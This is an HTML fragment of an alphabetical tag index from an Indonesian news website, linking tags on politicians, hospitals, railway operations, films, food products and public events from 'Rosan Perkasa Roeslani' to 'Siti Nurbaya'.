					<span><a href="https://uritanet.com/tag/rosan-perkasa-roeslani/">Rosan Perkasa Roeslani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rosiana-silalahi/">Rosiana Silalahi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royal-ambarukmo-hotel/">Royal Ambarukmo Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltimusik/">RoyaltiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltitanpalogika/">RoyaltiTanpaLogika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-1/">Rp 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-31-miliar-potensi-kerugian-negara-berhasil-dicegah/">Rp 31 Miliar Potensi Kerugian Negara Berhasil Dicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-158-trilyun/">Rp.158 Trilyun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp1/">Rp1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rpjmn2025/">RPJMN2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra/">RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra-garuda-jakarta-timur/">RPTRA Garuda Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs/">RS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs-husada/">RS Husada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsherminaciputat/">RSHerminaCiputat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot/">RSPAD Gatot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot-soebroto/">RSPAD Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspadgatotsoebroto/">RSPADGatotSoebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsup-kariadi-semarang/">RSUP Kariadi Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rt-03-05/">RT 03/05</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rtrw/">RTRW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruang-publik-terbuka-ramah-anak/">ruang publik terbuka ramah anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruangkebaikan/">RuangKebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project/">Rudy Project</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project-indonesia/">Rudy Project Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruhut-sitompul/">Ruhut Sitompul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-conifera-hadir-sebagai-magnet-baru-investasi-di-jakarta-timur/">Ruko Conifera Hadir sebagai Magnet Baru Investasi di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-dharmawangsa-di-metland-kertajati-laris-manis/">Ruko Dharmawangsa di Metland Kertajati Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-makan/">rumah makan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-jang-seng-ie/">Rumah Sakit Jang Seng Ie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pemerintah/">rumah sakit pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pusat-angkatan-darat-rspad-gatot-soebroto/">Rumah Sakit Pusat Angkatan Darat (RSPAD) Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-swasta-bertaraf-internasional/">rumah sakit swasta bertaraf internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-tangga/">rumah tangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-wijaya-deep-space/">Rumah Wijaya Deep Space</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitdigital/">RumahSakitDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitunggul/">RumahSakitUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumkitalmarinircilandak/">RumkitalMarinirCilandak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/runforhealth/">RunForHealth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rusia/">Rusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruu-obl-kesehatan/">RUU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumd/">RUUBUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumdaceh/">RUUBUMDAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruupengelolaanperubahaniklim/">RUUPengelolaanPerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rw-011-rt-005/">RW 011/RT 005</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sabang/">Sabang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/safety/">Safety</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabat-jakarta-deklarasi-dukung-ridwan-kamil-untuk-menangi-pilkada-jakarta/">Sahabat Jakarta Deklarasi Dukung Ridwan Kamil untuk Menangi Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatan/">Sahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatanapp/">SahabatanApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saint-petersburg-institute-of-gerontology/">Saint Petersburg Institute of Gerontology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saksiahli/">SaksiAhli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-melaporkan/">saling melaporkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-somasi/">saling Somasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salmihalaltour/">SalmiHalalTour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salus-populi-supreme-lex-esto/">Salus Populi Supreme Lex Esto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samawe/">Samawe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-gadget-impian-di-bulan-oktober-dengan-promo-spesial-gadget-octofest-dari-datascripmall-id/">Sambut Gadget Impian di Bulan Oktober dengan Promo Spesial “Gadget Octofest” dari DatascripMall.ID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-kai-dan-hut-lalu-lintas/">Sambut HUT KAI dan HUT Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-ri-ke-79/">Sambut HUT RI Ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samosir/">Samosir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sampaikan-permohonan-maaf-atas-kelambatan-perjalanan/">Sampaikan Permohonan Maaf atas Kelambatan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-hasiholan-panjaitan/">Samuel Hasiholan Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-zylgwyn/">Samuel Zylgwyn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/">Sandiaga Salahuddin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahudin-uno/">Sandiaga Salahudin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-uno/">Sandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-unosandiaga-uno/">Sandiaga UnoSandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiga-uno/">Sandiga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanggarbudaya/">SanggarBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanksi-rp15-juta-menanti/">Sanksi Rp15 Juta Menanti!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/santo-san/">Santo San</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapaaruhmasyarakat/">SapaAruhMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapi-australia/">Sapi Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sara/">SARA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-pendidikan/">sarana pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-santai/">sarana santai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarang-burung-walet/">Sarang Burung Walet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarasehan-nasional-media-massa-menjaga-jurnalisme-di-era-digital-untuk-memperkuat-demokrasi/">Sarasehan Nasional Media Massa: Menjaga Jurnalisme di Era Digital untuk Memperkuat Demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sars-cov-2/">SARS CoV-2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sate/">sate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satgas-blbi/">Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satu-tahun/">satu tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satu-wanita/">satu wanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satunadauntukbangsa/">SatuNadaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satusehat/">satusehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saudara-seperjuangan-yang-setia-di-samping-kami/">Saudara Seperjuangan yang Setia di Samping Kami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saung-edukasi/">saung edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saurip-kidul/">Saurip Kidul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savefarizrm/">SaveFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saveindependensiolahraga/">SaveIndependensiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saverajaampat/">SaveRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savesumatrantiger/">SaveSumatranTiger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savetapanuliorangutan/">SaveTapanuliOrangutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/savewarganegaraindonesia/">SaveWargaNegaraIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawah-kakung/">Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sawahnonaktif/">SawahNonAktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saya-trauma/">Saya Trauma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayangigenerasibangsa/">SayangiGenerasiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sayur/">sayur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sby-gunakan-musik-sebagai-soft-power/">SBY Gunakan Musik sebagai Soft Power</a></span>           
					    
					<span><a href="https://uritanet.com/tag/scientist/">scientist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/screenplay-productions/">Screenplay Productions</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sctv/">SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs/">SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgs-corporate-summit/">SDGs Corporate Summit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdgsindonesia/">SDGsIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdm-sintel/">SDM Sintel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sdmunggul/">SDMUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/se-asean/">se-Asean</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seattle-amerika-serikat/">Seattle Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seblaktvri/">SeblakTVRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sederhana/">sederhana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sehat-bersih-lingkungan-aman-sentosa/">Sehat Bersih Lingkungan Aman Sentosa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejak-tahun-2016/">sejak tahun 2016</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-ka-dari-gambir-dibatalkan/">Sejumlah Perjalanan KA dari Gambir Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sejumlah-perjalanan-kereta-di-lintas-cikarang-tambun-alami-keterlambatan/">Sejumlah Perjalanan Kereta di Lintas Cikarang - Tambun Alami Keterlambatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekjen-pdsi/">Sekjen PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekolah-tinggi-hukum-militer-sthm/">Sekolah Tinggi Hukum Militer (STHM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sekretaris-satgas-blbi/">Sekretaris Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selama-semester-1-2024-kai-daop-1-jakarta-angkut-5/">Selama Semester 1 2024 KAI Daop 1 Jakarta Angkut 5</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamat/">Selamat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkan-keselamatan-ribuan-penumpang/">Selamatkan Keselamatan Ribuan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selamatkananakbangsa/">SelamatkanAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selandia-baru/">Selandia Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seldendritik/">SelDendritik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/selebritiindonesia/">SelebritiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seller-online-booking-serlok/">Seller Online Booking (SERLOK)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semakin-nyaman/">Semakin Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangat-bergerak-bangkit-bersama/">Semangat Bergerak Bangkit Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatkemerdekaan/">SemangatKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semangatliterasi/">SemangatLiterasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semarang/">Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semifinalabnonju/">SemifinalAbnonJU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar/">seminar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-kesehatan-lanjut-usia-tahun-2021/">Seminar Nasional Kesehatan Lanjut Usia Tahun 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-menuju-indonesia-emas-2045/">Seminar Nasional Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-x-and-healthcare-expo-viii-asosiasi-rumah-sakit-swasta-indonesia/">Seminar Nasional X and Healthcare Expo VIII Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminar-nasional-transformasi-digital-dan-peran-keluarga-dalam-membangun-karakter-anak-bangsa/">Seminar Nasional: Transformasi Digital dan Peran Keluarga dalam Membangun Karakter Anak Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarfkmui/">SeminarFKMUI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seminarnasionalarssi2025/">SeminarNasionalARSSI2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/semua-bisa/">Semua Bisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senadadigitalrecords/">SenadaDigitalRecords</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senandung-nacita/">Senandung Nacita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senar/">senar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-aceh/">Senator Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-asal-aceh/">Senator asal Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-d-i-yogyakarta/">Senator D.I. Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dki-jakarta-fahira-idris/">Senator DKI Jakarta Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-dpd-ri-aceh/">Senator DPD RI Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-kabar/">Senator kabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-ntb-evi-apita-maya/">Senator NTB Evi Apita Maya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senator-papua-barat/">Senator Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatoraceh/">SenatorAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorbekerja/">SenatorBekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorgushilmykritisi/">SenatorGusHilmyKritisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorjakarta/">SenatorJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatormirahfahmid/">SenatorMirahFahmid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorpeduli/">SenatorPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senatorriasaptarika/">SenatorRiaSaptarika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengaja-turun-stasiun/">sengaja turun stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketa-lahan/">sengketa lahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sengketahakcipta/">SengketaHakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senimanbersatu/">SenimanBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senior-brand-manager-nestle-dancow-imunutri/">Senior Brand Manager Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensor-tanah/">sensor tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sensorfilm/">SensorFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhan-avant-garde-dan-nasionalisme-ernesto-abram-di-panggung-jf3-2025/">Sentuhan Avant Garde dan Nasionalisme Ernesto Abram di Panggung JF3 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sentuhanmodern/">SentuhanModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/senyumsehatindonesia/">SenyumSehatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seoul-national-university/">Seoul National University</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepak-bola-liga-1/">sepak bola liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola/">Sepakbola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepakbola-liga-1/">sepakbola Liga 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu/">sepatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sepatu-eagle/">Sepatu Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seram/">Seram</a></span>           
					    
					<span><a href="https://uritanet.com/tag/serentak/">serentak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based/">Seri Matcha Latte Plant Based</a></span>           
					    
					<span><a href="https://uritanet.com/tag/seri-matcha-latte-plant-based-3in1/">Seri Matcha Latte Plant Based 3in1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikasi-bpom/">sertifikasi BPOM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikat-sanitasi-produk-hewan-kh-12/">Sertifikat Sanitasi Produk Hewan (KH 12)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sertifikattanah/">SertifikatTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/services/">services.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-identitas/">sesuai identitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sesuai-manifest/">sesuai manifest</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sewa-hotel/">Sewa Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sh/">SH.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shanice-margaretha/">Shanice Margaretha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheikh-abdulla-bin-mohammed-bin-saud-al-thani/">Sheikh Abdulla bin Mohammed bin Saud Al-Thani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-dara-hingga-pandji-pragiwaksono-terpukau-film-animasi-jumbo-siap-menggetarkan-hati-pemirsa-lebaran-ini/">Sheila Dara hingga Pandji Pragiwaksono Terpukau: Film Animasi “JUMBO” Siap Menggetarkan Hati Pemirsa Lebaran Ini!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sheila-purnama/">Sheila Purnama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle-in-an-cup/">Shirataki 'Noodle in an Cup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bakmi/">Shirataki Bakmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-basah/">Shirataki Basah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-bihun/">Shirataki Bihun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-kwetiau/">Shirataki Kwetiau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-noodle/">Shirataki Noodle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-rice/">Shirataki Rice</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shirataki-varian-kering/">Shirataki varian Kering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shizuoka-jepang/">Shizuoka Jepang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shopee-kleanmie/">Shopee KleanMie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/showcase-dan-business-matching/">Showcase dan Business Matching</a></span>           
					    
					<span><a href="https://uritanet.com/tag/shp-72/">SHP 72</a></span>           
					    
					<span><a href="https://uritanet.com/tag/si-buah-hati/">Si Buah Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sial-interfood-2025-jadi-motor-penggerak-ekonomi-mice-dan-industri-kuliner-nasional/">SIAL Interfood 2025 Jadi Motor Penggerak Ekonomi MICE dan Industri Kuliner Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap/">SIAP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-goyang-bioskop-30-april-2025/">Siap Goyang Bioskop 30 April 2025!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-otomotif-nasional/">Siap Guncang Pasar Otomotif Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-guncang-pasar-tanah-air/">Siap Guncang Pasar Tanah Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-lanjutkan-program-strategis-pembangunan-manusia/">Siap Lanjutkan Program Strategis Pembangunan Manusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-layani-penggemar-dan-pemilik-sepeda-motor-legendaris-di-indonesia/">Siap Layani Penggemar dan Pemilik Sepeda Motor Legendaris di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-rangkul-semua-etnis-di-jakarta/">Siap Rangkul Semua Etnis di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siap-revolusi-dunia-pendidikan-dan-bisnis/">Siap Revolusi Dunia Pendidikan dan Bisnis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapa-yang-bertanggung-jawab-atas-palang-pintu-perlintasan-sebidang-ini-penjelasan-kai/">Siapa yang Bertanggung Jawab atas Palang Pintu Perlintasan Sebidang? Ini Penjelasan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siapkan-kereta-tambahan/">Siapkan Kereta Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siappa/">SiAppa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangditunda/">SidangDitunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangfariz/">SidangFariz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangnarkoba/">SidangNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidangparipurna/">SidangParipurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sidoarjo/">Sidoarjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sigit-wardana/">Sigit Wardana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/silaturahmiberkah/">SilaturahmiBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siloam-hospitals/">Siloam Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simbol-kebebasan/">simbol kebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simeon-petrus-sh/">Simeon Petrus SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simon-santoso/">Simon Santoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpel/">simpel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/simpul-logistik-terpadu/">Simpul Logistik Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sindoro/">Sindoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sineasmuda/">SineasMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemaindonesia/">SinemaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinemart/">SinemArt</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-dalam-satu-ekosistem-frank-co-dan-lakuemas-dorong-perempuan-indonesia-melek-finansial-lewat-perhiasan-dan-investasi-ema/">Sinergi dalam Satu Ekosistem: Frank &amp; co. dan LAKUEMAS Dorong Perempuan Indonesia Melek Finansial Lewat Perhiasan dan Investasi Ema</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai/">Sinergi KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-dan-komunitas-sadulur-spoor-gotong-royong-wujudkan-perlintasan-rel-yang-aman/">Sinergi KAI dan Komunitas Sadulur Spoor: Gotong Royong Wujudkan Perlintasan Rel yang Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-kai-polda-metro-jaya-perkuat-keamanan-transportasi-publik-di-stasiun-gambir/">Sinergi KAI–Polda Metro Jaya Perkuat Keamanan Transportasi Publik di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergi-pusat-daerah-jadi-kunci/">Sinergi Pusat-Daerah Jadi Kunci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergibangsa/">SinergiBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiforkopimda/">SinergiForkopimda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipolrimasyarakat/">SinergiPolriMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipositif/">SinergiPositif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergipusatdaerah/">SinergiPusatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergitas-dan-kewenangan/">sinergitas dan kewenangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntukjakarta/">SinergiUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinergiuntuknusantara/">SinergiUntukNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-buku-harian-seorang-istri/">sinetron ‘Buku Harian Seorang Istri’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-setelah-cinta/">sinetron ‘Cinta Setelah Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-garis-cinta/">sinetron ‘Garis Cinta’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-cinta-amara/">sinetron Cinta Amara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-istri-impian/">Sinetron Istri Impian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinetron-naluri-hati/">sinetron Naluri Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singkepbangkit/">SingkepBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single-melawan-sepi/">single ‘Melawan Sepi’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/single2020/">Single2020</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru/">SingleBaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singlebaru2025/">SingleBaru2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/singsot/">Singsot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sinyal/">Sinyal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuit-mandalika/">Sirkuit Mandalika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sirkuitkebanggaanbangsa/">SirkuitKebanggaanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sistem-mitigasi-bencana-kai-bekerja-cepat-saat-gempa-bekasi/">Sistem Mitigasi Bencana KAI Bekerja Cepat Saat Gempa Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sistem-pengawasan-mutu-diperketat/">Sistem Pengawasan Mutu Diperketat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sitepat/">SiTepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-fadilah-supari/">Siti Fadilah Supari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/siti-nurbaya/">Siti Nurbaya</a></span>           
					    
